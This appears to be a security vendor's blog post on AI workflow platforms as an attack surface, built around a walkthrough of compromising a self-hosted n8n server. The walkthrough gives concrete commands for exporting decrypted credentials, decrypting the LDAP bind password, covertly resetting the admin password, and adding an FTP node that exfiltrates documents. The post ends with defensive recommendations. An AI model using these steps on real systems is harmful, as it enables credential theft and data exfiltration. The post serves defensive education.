When AI Automation Becomes the New Attack Surface

AI automation is creating a new attack surface.

- AI agents can access APIs, data, and systems autonomously

- Automation increases speed—but reduces visibility and control

- Over-permissioned AI workflows expose sensitive data

- Without governance, AI becomes a security liability

AI is no longer just a tool—it is an operator.

From autonomous agents to workflow automation, AI systems are now executing tasks across applications, APIs, and infrastructure without constant human oversight.

But this shift introduces a new reality:

AI automation is becoming the attack surface.

As organizations adopt AI at scale, they are unknowingly expanding their exposure to risks like data leaks, over-permissioned systems, and invisible attack paths.

Is AI Automation a Security Risk?

Yes.

AI automation increases the attack surface by introducing autonomous systems that can access data, execute actions, and interact across environments without constant human oversight.

Without proper controls, these systems can expose organizations to new and often invisible attack paths.

What Is the AI Attack Surface?

The AI attack surface includes all systems, data, models, APIs, and workflows that AI interacts with or controls.

Unlike traditional software, AI systems:

- Access multiple tools and environments dynamically

- Execute actions autonomously

- Operate across cloud, SaaS, and internal systems

This creates a distributed and often opaque security boundary.

Why AI Automation Expands the Attack Surface

AI automation increases risk in three key ways:

1. Increased System Access

AI agents often require access to APIs, databases, and services—expanding potential entry points.

2. Non-Human Identities (NHIs)

AI systems operate using API keys, tokens, and service accounts, creating new identity risks.

3. Autonomous Decision-Making

AI systems can execute actions without validation, increasing the impact of compromise.

Key Risks of AI Automation

The most critical risks include:

- Over-permissioned AI agents with excessive access

- Prompt injection and manipulation attacks

- Data leakage across systems and logs

- Shadow AI adoption outside security controls

- Lack of visibility into AI-driven actions

Real-World Example: AI Agents as an Attack Surface

AI agents can:

- Read and write data across systems

- Execute code and workflows

- Interact with external services

If compromised, a single AI agent can expose entire environments due to its level of access and autonomy.

Why Traditional Security Models Fail

Traditional security assumes:

- Clear system boundaries

- Human-controlled actions

- Static access patterns

AI breaks these assumptions.

Automation introduces dynamic behavior, making it difficult to monitor, audit, and control activity in real time.

How to Secure AI Automation

To reduce risk, organizations must:

- Apply least-privilege access to AI agents

- Treat AI systems as untrusted entities (Zero Trust)

- Monitor AI activity continuously

- Rotate and secure API keys and tokens

- Implement governance and audit frameworks

Security must evolve alongside automation.

Delegated Security and the Growing Responsibility Gap

While platforms like n8n, Activepieces, and Node‑RED provide powerful capabilities, they also come with a significant trade-off: security is largely delegated to whoever deploys and operates them.

For SaaS solutions such as Make.com or Zapier, the vendor manages the hosting environment, patching, and much of the underlying infrastructure security. This model reduces the operational burden on the customer but also means the customer is bound by the provider’s security controls, exposure to supply chain incidents, and potential data residency limitations.

In self-hosted deployments, the situation changes entirely. The organization or consultant deploying the platform becomes fully responsible for:

- Securing the hosting environment (operating system hardening, network segmentation, TLS configuration).

- Authentication and authorization (enforcing strong admin access controls, integrating with identity providers if available).

- Managing secrets (API keys, service credentials, etc.).

- Keeping the platform updated (applying patches promptly to prevent known vulnerabilities from being exploited).

- Auditing flows and integrations (detecting unauthorized changes or malicious components).

- Vetting custom nodes and plugins (ensuring platforms like n8n only use trusted components, as untrusted plugins, such as an “Authentication Node” or “RAG Helper Node,” could masquerade as legitimate while exfiltrating credentials or acting as a man-in-the-middle for sensitive data).

This delegated security model is a common pattern in powerful open-source software, but it creates a responsibility gap when these platforms are deployed by organizations that lack mature security practices. In consulting-led deployments, long-term security often depends on whether ongoing maintenance and security monitoring are part of the service agreement. Furthermore, many organizations cannot allocate enough resources to ensure the process is maintained.

When these platforms with this number of integrations are improperly secured, the risks compound quickly. They often hold credentials for dozens of services, direct access to internal documents, and the ability to initiate actions on other systems. A single compromise can cascade across multiple integrated services.

AI-Specific Security Challenges

When automation platforms incorporated AI capabilities, the threat model changed. They are no longer just orchestration engines; they become execution environments for unpredictable models and untrusted inputs. This opens the door to a class of vulnerabilities that traditional workflow tools rarely encountered before.

Some of the most relevant challenges include:

- OWASP LLM01 – Prompt Injection (Direct and Indirect): LLM nodes can be influenced by direct input introduced via users’ chat interfaces or indirectly via malicious PDF in a RAG document store, or even a carefully crafted email processed by an automation flow, can contain hidden instructions designed to manipulate downstream AI actions. Unlike traditional code injection, these attacks often bypass classic security controls because the “payload” is simply text.

- OWASP LLM02 – Sensitive Information Disclosure: AI models, like those integrated with n8n, may access sensitive data such as PII, PHI, financial details, or business secrets, whether through training/fine-tuning data, Retrieval-Augmented Generation (RAG) systems, or tools interfacing with sensitive databases. Attackers can exploit weak input validation or over-permissive access to extract this data. To prevent disclosure, carefully analyze and restrict input avenues, implement robust access controls, and use data sanitization to ensure sensitive information remains protected.

- OWASP LLM03 – Supply Chain Attacks: Similar to vulnerabilities in outdated third-party software, supply chain attacks in AI target the integrity of Large Language Models (LLMs) and their training data. Adversaries can manipulate these through tampering or data poisoning, compromising models sourced from external repositories like HuggingFace or even reputable vendors. Local models, often run via tools like Ollama, are especially vulnerable due to less rigorous vetting. To mitigate, use trusted sources, verify model integrity, and prioritize vendors with robust security practices.

- OWASP LLM04 – Data and Model Poisoning: Many deployments use vector databases to store proprietary documents’ embeddings for retrieval-augmented generation. If an attacker can insert or modify entries in these stores, they can subtly alter model responses, embed misinformation, or leak sensitive data. Poisoned data in a vector DB is not always obvious and can persist undetected for long periods.

- OWASP LLM06 – Excessive Agency: AI workflows, like those in n8n, often use extensions (e.g., MCP tools) to call functions or interface with external systems, enabling actions or data retrieval. An LLM agent’s decision to invoke these extensions, driven by user prompts, can be manipulated by attackers to access sensitive systems or privileged information.

- OWASP LLM08 – Embedding Manipulation: In AI workflows using Retrieval-Augmented Generation (RAG), such as those in n8n, vector database updates must be carefully secured. Attackers can compromise database integrity through legitimate inputs, like prompt injections, or by abusing accessible tools, leading to catastrophic business impacts depending on the compromised data.

- OWASP LLM10 – Unbounded Consumption: When using third-party token-as-a-service solutions to access Large Language Models (LLMs) in tools like n8n, insufficient restrictions can allow attackers to perform excessive, uncontrolled inferences. This risks denial of service (DoS), economic losses from inflated usage costs, model theft, or service degradation.

These risks are amplified by the very nature of AI: models are designed to process and act on inputs they have never seen before. Unlike traditional software, where inputs and execution paths are usually well-defined, AI workflows are inherently unpredictable. This unpredictability, combined with deep integration into business systems, makes AI-enabled automation platforms a prime target for creative attacks.

Inside the Breach: Abusing a Compromised n8n Server

Let’s take a look at a simple yet practical example of what could happen when an attacker gains access to one of these systems. We’ll walk through realistic exploitation paths, from initial access to data exfiltration. The goal is not to exaggerate attacks, but to demonstrate why these systems deserve the same level of threat modeling and hardening as any other piece of critical infrastructure.

Targeting a Law Firm’s Automation Stack

Consider this realistic scenario: a mid-sized law firm has adopted n8n to streamline internal processes. They’ve deployed it self-hosted, on-premises, with the help of a third-party IT consultancy. The platform powers several critical workflows:

- Intake and triage of client emails.

- Automated document generation and filing.

- RAG-based search over internal legal document archives using a local vector database and a self-hosted LLM.

- Automated billing, time tracking, and syncing with external SaaS services like Google Drive and a CRM.

The deployment was designed for flexibility and speed. Security, as is often the case in small-to-mid sized firms, was handled as a “we’ll revisit it later” topic.

Initial Access

Consider a scenario where an attacker gains valid credentials for a Linux host running the n8n instance. This could happen through a number of common vectors:

- A reused SSH password from another breach.

- Stolen credentials through phishing.

- Credentials found in a compromised password manager vault.

- Credentials found in plain-text or backup files on network resources.

In this example, we will assume that valid SSH credentials are obtained for the Linux host running the n8n service, providing sufficient privileges to interact with the system and access its stored data.

From Access to Full Compromise

With administrative access to the Linux host running n8n, the attacker is now in a position to fully explore the automation stack and pivot into connected systems. At this stage, the objectives are clear: extract sensitive data, capture credentials, and maintain a foothold in the environment.

Credential and API Key Harvesting

Using the official n8n CLI, it is possible to export all stored credentials in decrypted form:

$ npx n8n export:credentials --all --decrypted --output=/tmp/creds.json

Successfully exported 4 credentials.

The exported file may contain:

- API keys for integrated services such as Google Drive, CRMs, billing systems, and internal databases.

- Connection strings and credentials for the local vector database used by the firm’s RAG pipeline.

- OAuth tokens for client-facing platforms and third-party tools.

Here is an example exported file:

$ cat /tmp/creds.json | jq

[

{

"createdAt": "2025-08-06T21:49:16.464Z",

"updatedAt": "2025-08-06T21:49:16.454Z",

"id": "2yEXheJv6nPC9PX6",

"name": "Groq account",

"data": {

"apiKey": "gsk_LLjgF ...[TRUNCATED]... ReYXaxzpxeLylHI"

},

"type": "groqApi",

"isManaged": false

},

{

"createdAt": "2025-08-06T22:00:20.623Z",

"updatedAt": "2025-08-06T22:00:20.621Z",

"id": "HTfDPKVSwaKM0Ssh",

"name": "Google Drive account",

"data": {

"email": "[email protected]",

"privateKey": "-----BEGIN PRIVATE KEY-----\\nMIIEvQIBADANBgkqhkiG9w0BAQEFAASCBKcwggSjAgEAAoIBAQCCbu8Xz4hC99Zy\\n3QArM50bF0XxMy4wD1CvfC8P+kVKa4hg7YV0SC6h7l0IM5Ue2FOLQ449HGhxSaeI\\nDmb7dExI+5t7CIELH9evhv27pr+UG

...[TRUNCATED]...

pCh6mAYhmF/tDK95KsCqNCp\\nn3pUqPtNxhsLmyEOlO/4VJIYvCSjVL7NJ7ERX5ECgYEAq6egMnpqGHcba+pn5arF\\nN/PF1GHzNfO/78tHoKkQOyqr6HSaqJ4F4/dK27ekMc78qvZaPbBACMY1dyU2i2Kq\\n/NavNeiEdol8W8LKowtk1Kt/GAyLnOMWiuoX8386jvlzWa5fRKf7FSp2es0S3g+a\\n6gdUqd4Vel3l2Qnwri9uZJs=\\n-----END PRIVATE KEY-----\\n"

},

"type": "googleApi",

"isManaged": false

},

{

"createdAt": "2025-08-06T22:18:39.600Z",

"updatedAt": "2025-08-06T22:18:46.255Z",

"id": "5Evik5FGycd9wTvu",

"name": "Ollama account",

"data": {

"baseUrl": "http://192.168.148.166:11434"

},

"type": "ollamaApi",

"isManaged": false

},

{

"createdAt": "2025-08-06T22:24:08.260Z",

"updatedAt": "2025-08-06T22:24:08.257Z",

"id": "vlPVzm3pRvMG5eu1",

"name": "xAi account",

"data": {

"apiKey": "xai-TSdfGWqRxd7W ...[TRUNCATED]... lgIvJDkLMY3fZE"

},

"type": "xAiApi",

"isManaged": false

}

]

Lateral Movement

Enterprise solutions frequently provide features such as LDAP authentication, which allows users from Active Directory to access the solution, to delegate user management to a central repository and to a specific group within the company.

When n8n is configured to use LDAP as authentication, the credentials, which hopefully would be for an admin (for some reason, many LDAP enabled solutions request users to use admin credentials for binding, something that is not recommended) will be stored in the n8n’s database in an encrypted form. Luckily this encryption key is stored within a configuration file as well.

Extracting the LDAP Encrypted Password

If the n8n instance uses SQLite to store credentials, an attacker queries the settings table in the database.sqlite file to retrieve them. Alternatively, if a different database is used, an attacker would need to examine the database server’s configuration through the DB_POSTGRESQL_* environment variables:

$ sqlite3 ~/.n8n/database.sqlite

SQLite version 3.46.1 2024-08-13 09:16:08

Enter ".help" for usage hints.

sqlite> select * from settings;

userManagement.isInstanceOwnerSetUp|true|1

ui.banners.dismissed|["V1"]|1

features.ldap|{"loginEnabled":true,"loginLabel":"admin","connectionUrl":"10.xxx.xxx.10","allowUnauthorizedCerts":false,"connectionPort":389,"connectionSecurity":"none","baseDn":"DC=versprite,DC=local","bindingAdminDn":"CN=admin,CN=Users,DC=versprite,DC=local","bindingAdminPassword":"U2FsdGVkX1/1PYzOcGmitt/2HhHftty1lJUfccONbQk=","emailAttribute":"mail","firstNameAttribute":"givenName","lastNameAttribute":"sn","loginIdAttribute":"sAMAccountName","ldapIdAttribute":"uid","userFilter":"(ObjectClass=user)","synchronizationEnabled":true,"synchronizationInterval":60,"searchPageSize":0,"searchTimeout":60}|1

features.oidc|{"clientId":"","clientSecret":"","discoveryEndpoint":"","loginEnabled":false}|1 userManagement.authenticationMethod|ldap|1

features.sourceControl.sshKeys|{"encryptedPrivateKey":"U2FsdGVkX18RTm044HYecyp8eHOyuUUuixrNGvovhGi6cQhAqOht7kbiLZ4dGeUTRgGHTcSx+qZKuVI9tk2WM8l1V219fPggxkkiu9NUAE0nky7KVrpyEa+cPs/JImTLTEOtNTzROh5xLDxw5QoCVI4pwv03uXJyYR7mZaZgau6MirNGloME1CWVbf2WDQWAeFWnpsmOAX47jfVHMATbU2DmupRpXbvncGDHPT5JBpExR4lqTcD07ElftmwdcCav5/aUNTsXUNDf7O9Vk/ulJLBx3nKTADUdvHe+bGwGMHCsYj9R22favllnQUzS23z3BNBaaHtfFoAM/xvR/tfzHQ43NILJaMkNS4COVZLryh7d+1mBOk10y14H+oRtua1nlQ4FlOcZBbR4wDzuVV8o0q3nRnD7zkfGALI6aXBs1CHk9OozS25ucT7SCRUSNZQX/zHl4IgtrHjRmf/vvhkSCMmvSlf2DNUAjKxNnqSq+lgUhKD6678kUlv4Duoo8y8eFBFl/nzDNswmWmFJmeiObRzmP6st9QXo6kEmv0JwdJj0GFsIQP58yPOpph6GJ3cH","publicKey":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFJCYxRtlTovjMpvlUMdXev/RPX45iBsI2tNL69sSfn0 n8n deploy key"}|1 features.sourceControl|{"branchName":"main","keyGeneratorType":"ed25519"}|1

sqlite> .exit

Observe that the encrypted password for the LDAP user admin is in the bindingAdminPassword attribute:

U2FsdGVkX1/1PYzOcGmitt/2HhHftty1lJUfccONbQk=

Getting the Encryption Key

By examining the n8n source code, an attacker can readily identify the files containing the encryption and decryption mechanisms used to manage the LDAP password.

~\.npm\_npx\a8a7eec953f1f314\node_modules\n8n\dist\ldap.ee\ldap.service.ee.js

~\.npm\_npx\a8a7eec953f1f314\node_modules\n8n-core\dist\encryption\cipher.js

~\.npm\_npx\a8a7eec953f1f314\node_modules\n8n-core\dist\instance-settings\instance-settings.js

From the source code above an attacker would learn the exact algorithm used to decrypt the password and also that the encryption key is stored in the ~/.n8n/config file as follows:

$ cat ~/.n8n/config

{

"encryptionKey": "T7WwP6wHLDIS635iXYm3S1dRbthzS0rm"

}

Decrypting the Password

Then, we can proceed to decrypt the password with the previously obtained encryptionKey:

$ python3 decrypt.py "T7WwP6wHLDIS635iXYm3S1dRbthzS0rm" "U2FsdGVkX1/1PYzOcGmitt/2HhHftty1lJUfccONbQk="

Password_

Accessing Web Console

In addition to exporting and decrypting credentials, an attacker could gain access to the n8n web console by resetting the admin account password directly in the database. The attacker may retrieve the username and store the original password hash to restore it later. This approach helps the attacker remain stealthy, minimizing the likelihood of detection.

Let’s see how the attacker would proceed if the n8n instance uses sqlite database:

$ sqlite3 ~/.n8n/database.sqlite

SQLite version 3.46.1 2024-08-13 09:16:08

Enter ".help" for usage hints.

sqlite> select * from user;

5b6af6af-5be3-455a-9b71-5c172c3184b4|[email protected]|John|Admin|$2a$10$kDrtlLlB7gU9tHdrBaw33eTfqN8Mmq1xFoqQtta7Q2JgW0Didl8Ma|{"version":"v4","personalization_survey_submitted_at":"2025-08-06T19:18:15.128Z","personalization_survey_n8n_version":"1.105.3"}|2025-08-06 19:14:33.867|2025-08-06 22:22:37.107|{"userActivated":false,"easyAIWorkflowOnboarded":true}|0|0|||global:owner|2025-08-06

sqlite>

The attacker can generate a new hash for the password in Python:

>>> import bcrypt

>>> bcrypt.hashpw(b"foobar", bcrypt.gensalt()).decode()

'$2b$12$KJN1q7lft8rwXyuJgYcwv.1A4aiUW1XCeTDW/NhE1BhNDpSMZeogy'

Then the attacker will replace the password’s hash:

sqlite> update user set password='$2b$12$KJN1q7lft8rwXyuJgYcwv.1A4aiUW1XCeTDW/NhE1BhNDpSMZeogy' WHERE email='[email protected]';

sqlite> .exit

Then, the attacker will gain access through the web interface as an admin:

Manipulating Automation Flows

Once the attacker has obtained full administrative control through the web interface, they can directly modify existing flows by:

- Inserting a malicious node that acts as a man-in-the-middle on key workflows. For example, a “Document Processor” node in the legal research flow that silently sends copies of processed documents to an attacker-controlled endpoint.

- Altering webhook-triggered flows to execute additional payloads or log inbound client information for later extraction.

- Modifying RAG helper flows to subtly adjust model responses, potentially influencing legal research or document generation.

Because these changes can be embedded inside normal-looking workflows, they are unlikely to be noticed unless a formal review process is in place.



As an example, consider the following simple RAG workflow as demo.

This workflow monitors a designated Google Drive folder, triggering execution whenever a new file is created. The workflow then downloads the file, extracts its text, generates embeddings using a specified model, and stores the resulting vectors in a database for search purposes.



An attacker could integrate a simple FTP node into the workflow to exfiltrate files as soon as they are uploaded to Google Drive and the workflow is triggered.

A simple node like this would be enough for exfiltrating each new document.

When a new document is uploaded, the FTP node will take the file and silently upload it to the FTP service:

─$ python3 server.py

Starting FTP server on 0.0.0.0:21...

[I 2025-08-06 19:34:47] concurrency model: async

[I 2025-08-06 19:34:47] masquerade (NAT) address: None

[I 2025-08-06 19:34:47] passive ports: None

[I 2025-08-06 19:34:47] >>> starting FTP server on 0.0.0.0:21, pid=1087564 <<<

[I 2025-08-06 19:37:22] 186.xxx.xx.126:56610-[] FTP session opened (connect)

[I 2025-08-06 19:37:23] 186.xxx.xx.126:56610-[anonymous] USER 'anonymous' logged in.

[I 2025-08-06 19:37:25] 186.xxx.xx.126:56610-[anonymous] STOR /home/user/ftp/ftp_root/ codeofconduct.pdf completed=1 bytes=1129277 seconds=1.304

[I 2025-08-06 19:37:25] 186.xxx.xx.126:56610-[anonymous] FTP session closed (disconnect).

Although this example involves a small workflow, a real-world company would typically manage multiple workflows in n8n, each potentially comprising dozens of interconnected nodes. This complexity could allow an attacker to insert a malicious node discreetly, making it challenging for an administrator to detect the alteration.

Practical Recommendations

Securing AI-enabled automation platforms like n8n requires more than just reactive patching. It demands a proactive, layered approach that addresses both traditional attack surfaces and emerging risks specific to AI integrations. The following recommendations are based on real-world attack paths and aligned with the OWASP Top 10 for LLM applications:

- Vet Trusted Sources: Only import workflows, models, plugins, or custom nodes from trusted sources (e.g., official n8n community or verified vendors). Review nodes, code snippets, plugins, and model integrity (e.g., checksums) before activation to prevent supply chain attacks from malicious components (OWASP LLM03).

- Limit Permissions: Use role-based access controls, sandbox environments, and prompt validation to restrict workflow and extension actions (e.g., prevent access to sensitive APIs or unauthorized tool calls), mitigating excessive agency risks (OWASP LLM06).

- Secure AI Integrations: Avoid sending sensitive data (PII, PHI, business secrets) to external AI models or RAG systems. Use on-premises or privacy-focused AI services and validate inputs to prevent data leakage (OWASP LLM02).

- Update Regularly: Keep AI automation tools (e.g., n8n) and models updated to patch vulnerabilities, reducing risks from outdated components (OWASP LLM03).

- Monitor and Verify: Enable logging to detect anomalies in workflow behavior, vector database updates, or token usage. Set rate limits to prevent DoS attacks (OWASP LLM08, LLM10). Schedule a remote process to periodically export n8n workflows, generate a checksum (e.g., SHA-256), and compare it with the last valid checksum. Alert on discrepancies to detect potential malicious modifications.

- Learn Basic Security: Non-technical users should learn data minimization, input sanitization, and vector database security to prevent prompt injection, data poisoning, and embedding manipulation (OWASP LLM01, LLM05, LLM08).

- Perform Targeted Penetration Testing: Assess the security of the automation platform, including exposed services, authentication mechanisms, and integration points. Focus on misconfigurations, privilege escalation paths, and lateral movement opportunities within connected systems. Regular penetration tests provide a foundational understanding of your risk surface and help identify weaknesses before layering in AI-specific assessments.

- Conduct AI Red Team Assessments: Engage specialized vendors for regular AI Red Team assessments to identify vulnerabilities in workflows, models, and integrations, addressing a broad range of risks (OWASP LLM01–LLM10).

These recommendations are intended to guide both technical and non-technical teams in reducing exposure, improving operational resilience, and mitigating the unique threats these platforms face.

Conclusions

Automation platforms like n8n are quickly evolving from experimental tools to core business infrastructure. Their ability to integrate LLMs, RAG pipelines, cloud services, and internal systems makes them powerful enablers of productivity. But it also makes them high-value targets.

From a threat modeling perspective, these platforms concentrate a large amount of sensitive data, credentials, and operational logic into a single environment. In PASTA (Process for Attack Simulation and Threat Analysis) terms, the attack surface extends across multiple trust boundaries and touches numerous critical assets. A single compromise can cascade across connected services, leading to severe operational and reputational damage.

In this post, we went beyond theory and walked through a realistic exploitation scenario involving a compromised n8n deployment. We showed how an attacker could move from initial access to data exfiltration, manipulate automation flows and pivot into other systems. This is more than a theoretical concern. It presents a credible and significant threat in real-world scenarios.

The convenience of low-code platforms should not come at the cost of visibility or control. AI-enabled automation stacks can move fast and solve real problems, but they must be deployed with a full understanding of their risk profile. If they are compromised, they can act as a pivot point with access to credentials, internal APIs, cloud integrations, sensitive workflows and data.

Organizations deploying or managing these platforms should treat them as critical infrastructure. It is essential to implement appropriate hardening measures and routinely validate their effectiveness. This includes conducting security assessments such as penetration tests, and AI Red team exercises which can help uncover risks before an attacker does.

Automation platforms are no longer just about saving time and resources. They are now part of the attack surface. Treat them accordingly.

FAQs About AI Automation Security

Why is AI automation a security risk?

Because AI systems can access multiple environments and execute actions autonomously, increasing the attack surface.

What is an AI attack surface?

It includes all systems, data, APIs, and workflows that AI interacts with or controls.

Are AI agents secure?

AI agents can introduce risks such as over-permissioning, data leakage, and prompt injection if not properly secured.

How do you secure AI systems?

By applying zero-trust principles, limiting access, monitoring behavior, and enforcing governance controls.

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /

- /